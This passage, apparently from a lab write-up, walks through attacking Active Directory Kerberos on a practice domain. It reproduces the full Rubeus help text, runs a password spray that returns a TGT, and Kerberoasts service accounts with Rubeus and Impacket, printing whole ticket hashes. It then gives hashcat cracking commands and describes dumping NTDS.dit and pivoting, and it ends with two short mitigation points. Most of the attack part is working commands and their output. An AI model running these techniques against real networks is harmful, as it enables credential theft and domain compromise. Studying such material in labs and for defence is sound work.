MIHdMIHaoCswKaADAgESoSIEIDKYueMIiJ0TQN4jqTzE4hx5+781hmBf/ICxWsmH9q5AoRIbEENPTlRST0xMRVIuTE9DQUyiGjAY
oAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjMxMTExMDI0MTQ5WqYRGA8yMDIzMTExMTEyNDE0OVqnERgP
MjAyMzExMTgwMjQxNDlaqBIbEENPTlRST0xMRVIuTE9DQUypJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUw=
[*] Ticket cache size: 5
[*] Sleeping until 11/10/2023 6:47:18 PM (30 seconds) for next displayontroller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
Ticket requests and renewals:
Retrieve a TGT based on a user password/hash, optionally saving to a file or applying to the current logon session or a specific LUID:
Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou
tfile:FILENAME] [/ptt] [/luid] [/nowrap]
Retrieve a TGT based on a user password/hash, start a /netonly process, and to apply the ticket to the new process/logon session:
Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> /createnetonly:C:\Windows\System32\cmd.exe [/
show] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/nowrap]
Retrieve a service ticket for one or more SPNs, optionally saving or applying the ticket:
Rubeus.exe asktgs </ticket:BASE64 | /ticket:FILE.KIRBI> </service:SPN1,SPN2,...> [/enctype:DES|RC4|AES128|AES256] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/nowrap]
Renew a TGT, optionally applying the ticket, saving it, or auto-renewing the ticket up to its renew-till limit:
Rubeus.exe renew </ticket:BASE64 | /ticket:FILE.KIRBI> [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/autorenew] [/nowrap]
Perform a Kerberos-based password bruteforcing attack:
Rubeus.exe brute </password:PASSWORD | /passwords:PASSWORDS_FILE> [/user:USER | /users:USERS_FILE] [/domain:DOMAIN] [/creduser:DOMAIN\\USER & /credpassword:PASSWORD] [/ou:ORGANIZATIO
N_UNIT] [/dc:DOMAIN_CONTROLLER] [/outfile:RESULT_PASSWORD_FILE] [/noticket] [/verbose] [/nowrap]
Constrained delegation abuse:
Perform S4U constrained delegation abuse:
Rubeus.exe s4u </ticket:BASE64 | /ticket:FILE.KIRBI> </impersonateuser:USER | /tgs:BASE64 | /tgs:FILE.KIRBI> /msdsspn:SERVICE/SERVER [/altservice:SERVICE] [/dc:DOMAIN_CONTROLLER] [/o
utfile:FILENAME] [/ptt] [/nowrap]
Rubeus.exe s4u /user:USER </rc4:HASH | /aes256:HASH> [/domain:DOMAIN] </impersonateuser:USER | /tgs:BASE64 | /tgs:FILE.KIRBI> /msdsspn:SERVICE/SERVER [/altservice:SERVICE] [/dc:DOMAI
N_CONTROLLER] [/outfile:FILENAME] [/ptt] [/nowrap]
Perform S4U constrained delegation abuse across domains:
Rubeus.exe s4u /user:USER </rc4:HASH | /aes256:HASH> [/domain:DOMAIN] </impersonateuser:USER | /tgs:BASE64 | /tgs:FILE.KIRBI> /msdsspn:SERVICE/SERVER /targetdomain:DOMAIN.LOCAL /targ
etdc:DC.DOMAIN.LOCAL [/altservice:SERVICE] [/dc:DOMAIN_CONTROLLER] [/nowrap]
Ticket management:
Submit a TGT, optionally targeting a specific LUID (if elevated):
Rubeus.exe ptt </ticket:BASE64 | /ticket:FILE.KIRBI> [/luid:LOGINID]
Purge tickets from the current logon session, optionally targeting a specific LUID (if elevated):
Rubeus.exe purge [/luid:LOGINID]
Parse and describe a ticket (service ticket or TGT):
Rubeus.exe describe </ticket:BASE64 | /ticket:FILE.KIRBI>
Ticket extraction and harvesting:
Triage all current tickets (if elevated, list for all users), optionally targeting a specific LUID, username, or service:
Rubeus.exe triage [/luid:LOGINID] [/user:USER] [/service:krbtgt] [/server:BLAH.DOMAIN.COM]
List all current tickets in detail (if elevated, list for all users), optionally targeting a specific LUID:
Rubeus.exe klist [/luid:LOGINID] [/user:USER] [/service:krbtgt] [/server:BLAH.DOMAIN.COM]
Dump all current ticket data (if elevated, dump for all users), optionally targeting a specific service/LUID:
Rubeus.exe dump [/luid:LOGINID] [/user:USER] [/service:krbtgt] [/server:BLAH.DOMAIN.COM] [/nowrap]
Retrieve a usable TGT .kirbi for the current user (w/ session key) without elevation by abusing the Kerberos GSS-API, faking delegation:
Rubeus.exe tgtdeleg [/target:SPN]
Monitor every /interval SECONDS (default 60) for new TGTs:
Rubeus.exe monitor [/interval:SECONDS] [/targetuser:USER] [/nowrap] [/registry:SOFTWARENAME]
Monitor every /monitorinterval SECONDS (default 60) for new TGTs, auto-renew TGTs, and display the working cache every /displayinterval SECONDS (default 1200):
Rubeus.exe harvest [/monitorinterval:SECONDS] [/displayinterval:SECONDS] [/targetuser:USER] [/nowrap] [/registry:SOFTWARENAME]
Roasting:
Perform Kerberoasting:
Rubeus.exe kerberoast [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/nowrap]
Perform Kerberoasting, outputting hashes to a file:
Rubeus.exe kerberoast /outfile:hashes.txt [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."]
Perform Kerberoasting, outputting hashes in the file output format, but to the console:
Rubeus.exe kerberoast /simple [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/nowrap]
Perform Kerberoasting with alternate credentials:
Rubeus.exe kerberoast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/nowrap]
Perform Kerberoasting with an existing TGT:
Rubeus.exe kerberoast /spn:"blah/blah" </ticket:BASE64 | /ticket:FILE.KIRBI> [/nowrap]
Perform Kerberoasting using the tgtdeleg ticket to request service tickets - requests RC4 for AES accounts:
Rubeus.exe kerberoast /usetgtdeleg [/nowrap]
Perform "opsec" Kerberoasting, using tgtdeleg, and filtering out AES-enabled accounts:
Rubeus.exe kerberoast /rc4opsec [/nowrap]
List statistics about found Kerberoastable accounts without actually sending ticket requests:
Rubeus.exe kerberoast /stats [/nowrap]
Perform Kerberoasting, requesting tickets only for accounts with an admin count of 1 (custom LDAP filter):
Rubeus.exe kerberoast /ldapfilter:'admincount=1' [/nowrap]
Perform Kerberoasting, requesting tickets only for accounts whose password was last set between 01-31-2005 and 03-29-2010, returning up to 5 service tickets:
Rubeus.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:03-29-2010 /resultlimit:5 [/nowrap]
Perform AES Kerberoasting:
Rubeus.exe kerberoast /aes [/nowrap]
Perform AS-REP "roasting" for any users without preauth:
Rubeus.exe asreproast [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/nowrap]
Perform AS-REP "roasting" for any users without preauth, outputting Hashcat format to a file:
Rubeus.exe asreproast /outfile:hashes.txt /format:hashcat [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."]
Perform AS-REP "roasting" for any users without preauth using alternate credentials:
Rubeus.exe asreproast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU,..."] [/nowrap]
Miscellaneous:
Create a hidden program (unless /show is passed) with random /netonly credentials, displaying the PID and LUID:
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" [/show]
Reset a user's password from a supplied TGT (AoratoPw):
Rubeus.exe changepw </ticket:BASE64 | /ticket:FILE.KIRBI> /new:PASSWORD [/dc:DOMAIN_CONTROLLER]
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1, and des_cbc_md5 hashes:
Rubeus.exe hash /password:X [/user:USER] [/domain:DOMAIN]
Substitute an sname or SPN into an existing service ticket:
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:ldap [/ptt] [/luid] [/nowrap]
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:cifs/computer.domain.com [/ptt] [/luid] [/nowrap]
Display the current user's LUID:
Rubeus.exe currentluid
The "/consoleoutfile:C:\FILE.txt" argument redirects all console output to the file specified.
The "/nowrap" flag prevents any base64 ticket blobs from being column wrapped for any function.
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
Brute-Forcing / Password-Spraying with Rubeus
Rubeus.exe brute /password:Password1 /noticketThis will take a given password and “spray” it against all found users then give the .kirbi TGT for that user.
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe brute /password:Password1 /noticket
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKiggPx
BIID7cs3F9fjHct2dPhdXXbwt3W8VEciIDHZ6VFIBRIZyam1Y566F/qidmTaC/xkB46GXulADXn75gzH
Ahbp/plbSh7BwGPLxs2djUKMxas7xB8m4vFeFBCtvEswgA2B9o9poY8O3+gP+GccGM6b0fkx6pnKr1YA
9ZVtmP4VizlM2CrBPpqypJlhphKyEsaQmyGWOJiqDwi3XTFvB1zDUcAKVENJT0FJhKZ2jYA3mpPi3IJ+
D6Y6/r6/5+w1DxWMhg12tcJ7TvP0CWRJh5XpVbzkPyEK9QB+95fSMEmUwzlLaOYXjHxDbRsc1FggszA1
GZLHXtM8vRD3/ubsjkbrkFKFy2n4duqVmE1JPF7XLwG40uzbHNB2x9T2XTNm8YD1L0bpDpYhVUvJOwjL
D7jTLs1f8Mq4SMsjT0OiNGAr/aUHEnxuFfigpaFqvbkuoDyWiuvHJln59gESgGDGKtUFJqg9SIOlA25t
+n1ENqgvn3zNzaRCVF6mJ58rqoQJzganY/EeDbq3oAITZRoNRlN2Qe+LJhQ5MKxUfsb9mxiyaSQD9HFa
mIIJYw0bdq0MnNtm+KUKXTIHDXt8BwTnkhS2bhv7HhfecBcrZYsXKrLWIp/1ffs6XAxGFR8pSJLu+TWE
VZb49iiv62Z3PW8i7+YR0TRHoZxih7B3ywBcwDdyLY22TSDbufGM/+t1myeopV3ntIm/yQH081b16DfR
4Qk1J0hvcTm6lE8HFx1/560Ow0caQ1sEIhruG9PWN9z5LIu+118p912e2P5kuyfhSQV6MpKpDG3FwwgX
7ZLTVxi036pdJjU+pRbA9215wGUM3dLyD7YZyV/bQPjpC27QfIncyk/WHoVj+GD6KMkvWxzLVaf88flK
cLdkxfcE7BLpHC2+Hi9+UqYgou24YrBs+OS0hPxVMbzDvktZeZOIhIE41gGayOBQychzeMw8eGp86vJP
6cOQYuYmtBERhoFnPo/MwhHcjV4UYkSjziEgT/u15QsFG0w0NGRj1D5YPcvjxxYXLV9imMmMZhoz99Uk
IsVadfjxTVeWAoG4foyIzk2keAv9gY0gTtgadvuZUaQgz4BGsPjD4aqji83y7H1bf/gyMkas6mFInCYA
4ZYrJuYkQTgcbUs9Yq4tSPpZeiiex0qNujWAu6rKmZuCEzfNc1mxGddekffnIFy0/zj1YVlwh3MwZ3JL
j8ARS2DRxjpSzhXD9g9b8P8e+5oJ9n16TN+YOZIbvuKM8JSTWuzN4qe9O1eVt7orxMNV6KIF/kzVC2yR
pKa0lRY1JZyk+L6x+o4iBvtSvzCsqOn95b65PXzb+3RfHUY+ns0wJq6MCH7lYWw6S6OB8jCB76ADAgEA
ooHnBIHkfYHhMIHeoIHbMIHYMIHVoCswKaADAgESoSIEIG4/rxZ0Bk5+TlABX4gV53emk79rZgRg3pIG
useMfHXJoRIbEENPTlRST0xMRVIuTE9DQUyiFTAToAMCAQGhDDAKGwhNYWNoaW5lMaMHAwUAQOEAAKUR
GA8yMDIzMTExMTAyNDUxN1qmERgPMjAyMzExMTExMjQ1MTdapxEYDzIwMjMxMTE4MDI0NTE3WqgSGxBD
T05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLmxvY2Fs
[+] DoneKerberoasting with Rubeus & Impacket
Kerberoasting allows a user to request a service ticket for any service with a registered SPN then use that ticket to crack the service password. If the service has a registered SPN then it can be Kerberoastable however the success of the attack depends on how strong the password is and if it is trackable as well as the privileges of the cracked service account.
To enumerate Kerberoastable accounts use a tool like BloodHound to find all Kerberoastable accounts, it will allow us to see what kind of accounts we can kerberoast if they are domain admins, and what kind of connections they have to the rest of the domain.
In order to perform the attack, we’ll be using both Rubeus as well as Impacket so you understand the various tools out there for Kerberoasting. There are other tools out there such a kekeo and Invoke-Kerberoast but I’ll leave you to do your own research on those tools.
Method 1 – Rubeus
Rubeus.exe kerberoastThis will dump the Kerberos hash of any kerberoastable users .
controller\administrator@CONTROLLER-1 C:\Users\Administrator>cd Downloads
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe kerberoast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
[*] SamAccountName : SQLService
[*] DistinguishedName : CN=SQLService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/SQLService.CONTROLLER.local:30111
[*] PwdLastSet : 5/25/2020 10:28:26 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.loca
l:30111*$0B906E9E429137C4BD5C87089B61936F$C1DA3F41529A8086A1226C83F9D0644D6FB3A6
3EE94B3E4C045E39468C581795E3C35D6D6C749560A9249007888717A467F209BC07508AAA0B0080
F8F63F112A405F983FF4E66FB361E4AEA2C405A436DAB2858E8BC612973B626B42FCDD8B45679383
C4C9072727CC12DDBEAFFEB5AAA3E15179CFA4D2ED5ECEEB567AC36A0E081C49D6ABE29B2E9CED20
377605EAD2CE6A2F7424167605695B22B07480A6EBAE73FD32C83DCF4D4115BBF68B13909B9385CC
0909043A68BA1A9CBA586306F591B1DC8FB68D56B26AD83DBB4029E144F991BBD9FCEEADBB50F3BD
4C34EAB4CB90BE28C20F5790782C72B295917A41CD58772F43DDA3A2A019982E377DE509F622A548
60A26E473014A1933A88CC4E3E0028F6AB9EE9E4EA5B3BA67688E79F3C8359CF5C177C1F04B8B24D
5F373414B70BCC19D09C22415BA5DC647C0E8E5FBF1F05E73CA7BE50C95AD9552D0A75DDA627D078
26EC4343439F09816286EC9C421AB0846E9E63BADCE5C4D5DC3769BD8B28E761ADA14D7023A29F76
458D056BA06744FD5A9F35262C4334B55D9824555B8AFE7B4A06E0C0562641E8FD258DE19FC626B7
99CE40304177F9A59B3D0E9ECC25BE05CF3446D4E9313422B02ACF4DF623CC9B69CF7000C199F0C4
74048F578E2071A724D225330FBFF9374FE28C411FE992280E37DE4E5F1FA7F6213DE8E794990EA9
B9824CA598C84C41776536D2A8F63ABEEB3221AFE8FA7D48A5F2A9935F5E4FF135A98453472717A7
ABF2B1C1DC49EE838878CD31495704FB56EE76BFB0648D18DB2B243D9D328C87A2A15D1243E2584B
6D3CC8A4E751A39D3483B384F40D37A89753BEA4D216DE1BB6609C7438ED5BA2C6E4A01E18143D2D
FAB03E668D6647983A5A34451AFE1DB05DD8A307FB98078CB1B4BFF61F87A0B037B153556944C1BC
F1110A2A399B0F959FABC53B745685CA378651F2A234DF008F3D9E5B4140249B1D752CBA93C8DDE8
B68DCEC5A64B5F2F1852C4DE54A629F5DCDD977089E259E2A6F79D45615CEBB7F5C645459DDC77A0
E290FD8F9E1D10A2F4ED912D0D6B33190C52131DB0C0C7357C8A5825B1F8350F96A2C0374D746CF4
B14BCDCB11E4F9A069A27C34745296AED19E4B551F808211603AC349EEFFD74160D506EA04E42E28
FE057D566C61DEE07A237567376E47BC1623F729AA85FA662691000CE569949492029D1484B167C3
ADB8532FE0D84F4666556A85B43ADCD7D9D767B22F63F594120000C8BBBC00A9DE81D41E9E7BBF2E
06F6ADDE97DC57E8F41C047E5B2B7C569B0404D76FAC2FA7E1745A68DC34383F2F4414FB4700A162
D3EF66154984A82DEEFF600BC565F4D8A8E092C6FBE56E80FC4822127A2A02EDE238A425C80ED820
F1D2F8437010D34055F625EB5C8437810E79C5DC41770057CE4C81B4ED44F079CED7F537F6212DBB
00EBB68E051EEBF570F8D00EC6256DD0F968FBD68730C9856CD914270BAC1683A830F4AEB5CEB354
23B6B1CC112D3463F7EBB5E58E0E03C1C63FA7F9D36BB08DF085AF833B47247B7A1EF35559D1F341
A1C3E66B8E8C9AD9F71AB42FAFACF8AD36024FE872B053A005E9DDA98F6E4EBDEC086D9F84FF692D
439628CEC998DB76312BE05A4BC5C7B0D508A8D8EF48358B1F06CC2F6A
[*] SamAccountName : HTTPService
[*] DistinguishedName : CN=HTTPService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/HTTPService.CONTROLLER.local:30222
[*] PwdLastSet : 5/25/2020 10:39:17 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.lo
cal:30222*$091DE6B4A70F960BD27D7EC6E4CA194E$017AA26506A9DF400C65329B65358B238758
15EC45B2318B39F616B467682913408860FF2373E19D45C326A60B85F6F08049C470A1B665C32C0D
FB0C7D621CF0159145A277B03F0A5F3FE9E2791228BA27077FCB89AFCE8870938952F4CE9188AD2C
3A225E94915ECF2BD5D2B98C8DE09E6D87F0F8D0EFAD8413F76FF2937D9C0C073FBE124F894D9D58
4B36A8302EF1EA7D4DB17EE502DD63D219C091E7C3924F3754A99531F0D107BEAD2E747F3CF82759
4F1B5665019E6DAEC9B6211A74E2CF5DDE8E4FBCD59B532534B80EE67B0F68E3DBB82AB2C423A4EF
EFBB6DBDB29156A4F64DBC361E1A3711FA33DF7DA0F9DF470314E4A74A6B91C043A4F99A86582224
EEC9E476FEC67CAA7DE7B37C52A0DC5A9243344CB20EB210460668556E1E7EDC9E05895578A8047A
9AA64CFB7719CE08D3877F846804C6090A53AC51C9B3A9F5D5B2F3CE949181FA1525ED9AAB409652
937ACE44348BDCA14C439BD6B8A015C90107BE62442884DC305387EC37158118553626A5E3210566
D3E2B86B5F2AC9C86DB6C272F03A96BB3079A024B60765285026C7DAB2CAB9B5FB58398CDA7E5CC6
2BFCE70F4EAA831C813272B71359D864CC85E31CF5E628B5379278F5DE59F492F028D399955D4B33
D4DCD3A17B02E8A55C82CB09F5D51907D476A4D11C332D455857F1E3DFCD22FB64C4D69CF9D13EC5
9F918BC68292B50B6797EF4F4A2940D72266F28208BDC18D7B161ABE36CE954DE35FFC259B28039E
7119D0830849B13BE89F8B56E010F74B22049D3379744A5450C049015792740829871E9C3351074D
38B82753042B28B7E371EC4C170980F24C187EA20379286BD6D67E5B568DA71D80A89AB12FC680A1
C50B667B8A8D93E950BC14327956E5B9E0516F506C9D3A3084CC9BA0A0B247420940A5E39A8F591E
B3C5321A54FCFD27C829BAD161023E9F9E398F8335EC47103D908A0C1C034ECAE06D477DCD177DCB
7B0F4FA4084E3A2B51364AAB88A048EFB2ECEB3BD47660A25EDB77705DACE8BAE80E618BE22436F4
A11B4787B090FF7C805DA11C9506ED957EEA974A966419697C786F667BBDEF227175A0B791057CB8
5D789EA2EC0B286A5FE3C78ED0D8EC5B348D06554E2093EDEF9CFACFDCF60AC522192D5F7BA1C8C2
B9552B7DA8AE883D770C0934F016CB983852389C348463459C4B93C53E0293F865C924BE6A86F164
151B20FDB084654A94DE36605ADDEFF9021333B3EEEB50CC6ACD5C7C6A35085578EB7EA8FC31798B
8204226D4CA6352178748B2DFF85CFF2B52C03210FA9EABB71A952AA8879672528AA3AD7B504B8D2
780A59CCBA8BC2C258914CA6562A5FDC90B2701756594D811E94B3A5BF80068D975408560F4BF265
A8989F53BD7C00D58D708DD24D53C2CE1E1E6412F028A769D28DECFCA02090AAF27D67FBA7F34AA6
D758C4DEDE744D9C73D88449C4BC1685AEB93C5E1FCBCAA4AB5177CE48791166A033A559BADCF26D
64C731D572D755827265CCE724E7EC77004F68C7BB137419ABA277654A381C0B3628D341580775A5
012CEB609C8496B7582FEA4DEB93144F610B5F7F0238AF5D270E3A7D909215575FE751235141B8D7
04C1B3275EF154E0CC65544D15D096A5B584B803A0696D96CB8020FAEB26
Save the hashes into a text file (hash.txt) and use hashcat to crack the hashes with a password list (pass.txt).
hashcat -m 13100 -a 0 hash.txt Pass.txtMethod 2 – Impacket
Impacket Installation
-
cd /opt - Download the latest release from the link https://github.com/fortra/impacket/releases
- Unzip the contents tar
-xf impacket-0.11.0.tar.gz - cd impacket-0.11.0
pip install .===> This will install all needed dependencies
Kerberoasting with Impacket
- navigate to where GetUserSPNs.py is located
cd /usr/share/doc/python3-impacket/examples/ sudo python3 GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip 10.10.189.64 -request===> this will dump the Kerberos hash for all kerberoastable accounts it can find on the target domain just like Rubeus does. (Unlike Rubeus, this tool can run remotely).- Save the hashes to a text file.
- run hashcat to crack the hashes ===> hashcat -m 13100 -a 0 hash.txt Pass.txt
What Can a Service Account do?
After cracking the service account password there are various ways of exfiltrating data or collecting loot depending on whether the service account is a domain admin or not. If the service account is a domain admin you have control similar to that of a golden/silver ticket and can now gather loot such as dumping the NTDS.dit. If the service account is not a domain admin you can use it to log into other systems and pivot or escalate or you can use that cracked password to spray against other service and domain admin accounts; many companies may reuse the same or similar passwords for their service or domain admin users.
Kerberoasting Mitigation
- Strong Service Passwords – If the service account passwords are strong then kerberoasting will be ineffective
- Don’t Make Service Accounts Domain Admins – Service accounts don’t need to be domain admins, kerberoasting won’t be as effective if you don’t make service accounts domain admins.
